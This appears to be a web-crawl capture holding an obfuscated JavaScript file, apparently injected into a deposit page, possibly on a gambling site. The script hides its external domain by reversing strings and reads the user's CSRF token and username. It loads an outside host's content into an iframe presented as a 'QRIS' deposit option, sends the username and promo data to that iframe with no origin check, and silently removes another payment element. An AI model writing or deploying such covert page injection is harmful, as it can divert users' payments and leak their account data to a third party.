<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9908924954054328ba3d64841f892011","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/onyx.js?1769903900
body_size: 3186
content:
function _0x16af(){var _0x10a3f3=['trim','\x22,\x22judul\x22:\x22\x22,\x20\x22bonus\x22:\x20','214615RqhHzX','push','3571352jKQLnv','val','content','/promo_details','floor','/account/load_deposit_form?isgateway=0&method=','text','#containerqris','click','data-p_id','addEventListener','attachEvent','success','164790HiZxNr','length','remove','keys','?v=','each','2540VSslpZ','1356256NLmhiu','{\x22username\x22:\x22','12755544pXBLyb','attr','meta[name=\x22csrf-token\x22]','containerqris','.methods_form','assign','#promo_event\x20option','stringify','height','jQuery','prepend','114YaMuZj','charAt','get','toLowerCase','getElementById','&_token=','document','3598486cgzmhf','headers','5159916WoBPKq','7MPlFTO',',\x20\x22detailbonus\x22:\x20','&provider=','\x22,\x22judul\x22:\x22\x22}','string','iframeqris','data','[replacesupply]','&is_promo_code=false&method=','close','then','hide','.deposit','split','data-provider','=atad?/','contentWindow','contentDocument','onload','application/x-www-form-urlencoded;\x20charset=UTF-8','&pID=','.txt','&msg=','message','reverse','/atad/','replace','<div\x20class=\x22box-wrapper\x20plr-15\x22\x20style=\x22flex:\x201\x200\x20100%;order:\x201\x22><div\x20class=\x22row\x20align-items-center\x22><div\x20class=\x22col-md-3\x20col-xs-12\x20text-center\x20pay-title\x22><div\x20class=\x22\x22>Otomatis\x20Deposit</div></div><div\x20class=\x22col-md-9\x20col-xs-12\x20d-flex\x20flex-wrap\x22><a\x20class=\x22payment-methods-items\x20online\x22\x20id=\x22buttonqrisotomatis\x22\x20href=\x22javascript:void(0);\x22><div\x20class=\x22verti\x20online\x22><img\x20class=\x22img-fluid\x22\x20src=\x22https://files.sitestatic.net/sprites/bank_logos/ewallet/qrissss_col.jpg\x22></div></a></div></div><div\x20id=\x22containerqris\x22\x20style=\x22height:\x20496px;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div></div>','ajax','//:sptth','#promo_min_amount','.user-account\x20>\x20.text-center\x20>\x20span','now','lmth.alawan/','Location','join'];_0x16af=function(){return _0x10a3f3;};return _0x16af();}var _0x564e0c=_0x52af;(function(_0x5d67ad,_0x5cf7dc){var _0x17f7b0=_0x52af,_0x17aec3=_0x5d67ad();while(!![]){try{var _0x1b04e6=parseInt(_0x17f7b0(0x130))/0x1+-parseInt(_0x17f7b0(0x144))/0x2+-parseInt(_0x17f7b0(0x146))/0x3+parseInt(_0x17f7b0(0x11c))/0x4+parseInt(_0x17f7b0(0x11a))/0x5*(-parseInt(_0x17f7b0(0x13d))/0x6)+parseInt(_0x17f7b0(0x147))/0x7*(-parseInt(_0x17f7b0(0x132))/0x8)+-parseInt(_0x17f7b0(0x129))/0x9*(-parseInt(_0x17f7b0(0x12f))/0xa);if(_0x1b04e6===_0x5cf7dc)break;else _0x17aec3['push'](_0x17aec3['shift']());}catch(_0xd89acd){_0x17aec3['push'](_0x17aec3['shift']());}}}(_0x16af,0xecf8f));var urlframe='',usernameQris='',checkonload;if(!domainsystem)var domainsystem='piv.sitamoto.51emarfi';function _0x52af(_0x1baba9,_0x5b3ecf){var _0x16afba=_0x16af();return _0x52af=function(_0x52af8d,_0x465f37){_0x52af8d=_0x52af8d-0x113;var _0x1a4ed1=_0x16afba[_0x52af8d];return _0x1a4ed1;},_0x52af(_0x1baba9,_0x5b3ecf);}var hiddeniframe=![],iframecontentvip,iframeurl1,eventMethod=window[_0x564e0c(0x126)]?'addEventListener':_0x564e0c(0x127),eventer=window[eventMethod],messageEvent=eventMethod===_0x564e0c(0x127)?'onmessage':_0x564e0c(0x15e),firsttimeevent=![],addheightvip=0x96,promoListVIP={},promoDetailVIP={};eventer(messageEvent,function(_0x1a742f){var _0x5ba291=_0x564e0c;if(typeof _0x1a742f['data']==_0x5ba291(0x14b)){if(_0x1a742f[_0x5ba291(0x14d)]===_0x5ba291(0x159)){if(Object['keys'](promoListVIP)['length']>0x0)document[_0x5ba291(0x141)](_0x5ba291(0x14c))['contentWindow']['postMessage'](_0x5ba291(0x131)+usernameQris+'\x22,\x22judul\x22:\x22\x22,\x20\x22bonus\x22:\x20'+JSON[_0x5ba291(0x139)](promoListVIP)+_0x5ba291(0x148)+JSON[_0x5ba291(0x139)](promoDetailVIP)+'}','*');else document[_0x5ba291(0x141)](_0x5ba291(0x14c))[_0x5ba291(0x157)]['postMessage']('{\x22username\x22:\x22'+usernameQris+'\x22,\x22judul\x22:\x22\x22}','*');}else{if(_0x1a742f['data'][_0x5ba291(0x13e)](0x0)=='{'){var _0x2c4595=JSON['parse'](_0x1a742f[_0x5ba291(0x14d)]);if(_0x2c4595[_0x5ba291(0x13a)])document[_0x5ba291(0x141)](_0x5ba291(0x135))['style'][_0x5ba291(0x13a)]=parseInt(_0x2c4595[_0x5ba291(0x13a)])+addheightvip+'px';!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function trimToAscii(_0x286e30){var _0x7f076b=_0x564e0c;return _0x286e30[_0x7f076b(0x161)](/[^\x20-\x7E]/g,'');}async function sendDetailPromo(_0x416ab0,_0xbe5738,_0x45f251){var _0x3791cf=_0x564e0c,_0x463e3d=[];try{let _0x55af69=await $[_0x3791cf(0x163)]({'url':_0x3791cf(0x11f),'type':'POST','data':'select_name='+_0x416ab0+_0x3791cf(0x142)+_0x45f251+_0x3791cf(0x14f)+_0xbe5738,'contentType':_0x3791cf(0x15a),'headers':{'x-csrf-token':_0x45f251}});_0x463e3d=[parseInt($(_0x3791cf(0x165),$(_0x55af69))[_0x3791cf(0x11d)]()),parseInt($('#promo_max_amount',$(_0x55af69))[_0x3791cf(0x11d)]())];}catch(_0x267a8b){}return _0x463e3d;}async function getBonus(){var _0x2a88ae=_0x564e0c,_0x28e9a5=0x7,_0x29625b=$(_0x2a88ae(0x134))[_0x2a88ae(0x133)](_0x2a88ae(0x11e)),_0x494601=$('a[data-method=\x227\x22]');_0x494601['length']==0x0&&(_0x494601=$('a[data-method=\x225\x22]'),_0x28e9a5=0x5);if(_0x494601[_0x2a88ae(0x12a)]){var _0xdcd4ba=_0x494601[_0x2a88ae(0x133)](_0x2a88ae(0x155)),_0x4ce30a=_0x494601[_0x2a88ae(0x133)](_0x2a88ae(0x125));try{let _0x379752=await fetch(_0x2a88ae(0x121)+_0x28e9a5+_0x2a88ae(0x149)+_0xdcd4ba+_0x2a88ae(0x15b)+_0x4ce30a,{'headers':{'x-csrf-token':_0x29625b}});if(_0x379752['ok']){let _0x26778b=await _0x379752[_0x2a88ae(0x122)](),_0x58ab81=[];$(_0x2a88ae(0x138),$(_0x26778b))[_0x2a88ae(0x12e)](function(){var _0x391e54=_0x2a88ae,_0x164247=$(this)['val'](),_0x218ec1=$(this)[_0x391e54(0x122)]();_0x164247!='0'&&(promoListVIP[_0x164247]=trimToAscii(_0x218ec1),_0x58ab81[_0x391e54(0x11b)](sendDetailPromo(_0x164247,_0x28e9a5,_0x29625b)[_0x391e54(0x151)](_0x52f629=>{var _0xe188a8=_0x391e54;_0x52f629[_0xe188a8(0x12a)]>0x0&&Object[_0xe188a8(0x137)](promoDetailVIP,{[_0x164247]:_0x52f629});})));}),await Promise['all'](_0x58ab81),setupOtomatis();}else setupOtomatis();}catch(_0x5a6fcd){setupOtomatis();}}else setupOtomatis();}function setupOtomatis(){var _0x49f012=_0x564e0c;try{if(Object[_0x49f012(0x12c)](promoListVIP)['length']>0x0)iframeurl1=urlframe+_0x49f012(0x15d)+btoa(_0x49f012(0x131)+usernameQris+_0x49f012(0x119)+JSON[_0x49f012(0x139)](promoListVIP)+',\x20\x22detailbonus\x22:\x20'+JSON[_0x49f012(0x139)](promoDetailVIP)+'}');else iframeurl1=urlframe+_0x49f012(0x15d)+btoa(_0x49f012(0x131)+usernameQris+_0x49f012(0x14a));}catch(_0x3b0349){iframeurl1=urlframe+_0x49f012(0x15d)+btoa('{\x22username\x22:\x22'+usernameQris+_0x49f012(0x14a));}$(_0x49f012(0x136))[_0x49f012(0x13c)](_0x49f012(0x162)),$('#buttonqrisotomatis')[_0x49f012(0x124)](function(){var _0x42e1dc=_0x49f012;hiddeniframe?($('#containerqris')['show'](),hiddeniframe=![]):($(_0x42e1dc(0x123))[_0x42e1dc(0x152)](),hiddeniframe=!![]);}),setupIframeVip();}function setupIframeVip(){var _0x2d6dac=_0x564e0c;iframecontentvip=iframecontentvip[_0x2d6dac(0x161)](_0x2d6dac(0x14e),iframeurl1);var _0x34d471=document[_0x2d6dac(0x141)](_0x2d6dac(0x14c));if(_0x34d471[_0x2d6dac(0x158)])var _0x5df075=_0x34d471['contentDocument'];else{if(_0x34d471[_0x2d6dac(0x157)])var _0x5df075=_0x34d471[_0x2d6dac(0x157)][_0x2d6dac(0x143)];}_0x5df075['open'](),_0x5df075['write'](iframecontentvip),_0x5df075[_0x2d6dac(0x150)]();}setInterval(async function(){var _0x5ef9d7=_0x564e0c;if(window[_0x5ef9d7(0x13b)]){if($('#'+atob('cXJpc2hva2k='))[_0x5ef9d7(0x12a)]>0x0)$('#'+atob('cXJpc2hva2k='))[_0x5ef9d7(0x12b)]();}},0x64),checkonload=setInterval(function(){var _0x1b9f5e=_0x564e0c;if(window[_0x1b9f5e(0x13b)]){if($(_0x1b9f5e(0x153))[_0x1b9f5e(0x12a)]>0x0){clearInterval(checkonload);var _0x963da5=_0x1b9f5e(0x160)+domainsystem+_0x1b9f5e(0x164);fetch(_0x963da5[_0x1b9f5e(0x154)]('')[_0x1b9f5e(0x15f)]()[_0x1b9f5e(0x117)]('')+uuidautodepo+_0x1b9f5e(0x15c))[_0x1b9f5e(0x151)](_0xe6ca98=>{var _0x3643b8=_0x1b9f5e;return _0xe6ca98['ok']?_0xe6ca98[_0x3643b8(0x122)]():fetch(response[_0x3643b8(0x145)][_0x3643b8(0x13f)](_0x3643b8(0x116)))['then'](_0x584baf=>_0x584baf[_0x3643b8(0x122)]());})[_0x1b9f5e(0x151)](async _0x4f888e=>{var _0x82c5e=_0x1b9f5e;if(_0x4f888e!=''){var _0x142e03=_0x82c5e(0x156)+domainsystem+_0x82c5e(0x164);urlframe=_0x142e03[_0x82c5e(0x154)]('')['reverse']()['join']('')+_0x4f888e;if($(_0x82c5e(0x113))['length']>0x0){usernameQris=$(_0x82c5e(0x113))[_0x82c5e(0x122)]();var _0x42740d='lmth.alawan/'+domainsystem+_0x82c5e(0x164);fetch(_0x42740d[_0x82c5e(0x154)]('')[_0x82c5e(0x15f)]()[_0x82c5e(0x117)]('')+_0x82c5e(0x12d)+Math[_0x82c5e(0x120)](Date[_0x82c5e(0x114)]()/0x3e8))[_0x82c5e(0x151)](_0x162b19=>{var _0x4e8e79=_0x82c5e;return _0x162b19['ok']?_0x162b19[_0x4e8e79(0x122)]():fetch(response[_0x4e8e79(0x145)][_0x4e8e79(0x13f)]('Location'))['then'](_0x490349=>_0x490349['text']());})[_0x82c5e(0x151)](async _0x5edbad=>{iframecontentvip=_0x5edbad,await getBonus();});}else $[_0x82c5e(0x13f)]('/ajaxProfile',function(_0x364b76,_0x5d32a4){var _0x42ccce=_0x82c5e;if(_0x5d32a4==_0x42ccce(0x128)){var _0x1b7c57=$(_0x364b76);usernameQris=$('.profile-edit\x20.row\x20div',_0x1b7c57)['eq'](0x1)[_0x42ccce(0x122)]()[_0x42ccce(0x118)]()[_0x42ccce(0x140)](),_0x1b7c57=null;var _0x41cc4f=_0x42ccce(0x115)+domainsystem+'//:sptth';fetch(_0x41cc4f[_0x42ccce(0x154)]('')[_0x42ccce(0x15f)]()[_0x42ccce(0x117)]('')+_0x42ccce(0x12d)+Math[_0x42ccce(0x120)](Date[_0x42ccce(0x114)]()/0x3e8))['then'](_0x3f5c0f=>{var _0x5727c7=_0x42ccce;return _0x3f5c0f['ok']?_0x3f5c0f['text']():fetch(response['headers']['get'](_0x5727c7(0x116)))[_0x5727c7(0x151)](_0x2c1f9c=>_0x2c1f9c[_0x5727c7(0x122)]());})[_0x42ccce(0x151)](async _0xd53866=>{iframecontentvip=_0xd53866,await getBonus();});}});}});}}},0x64);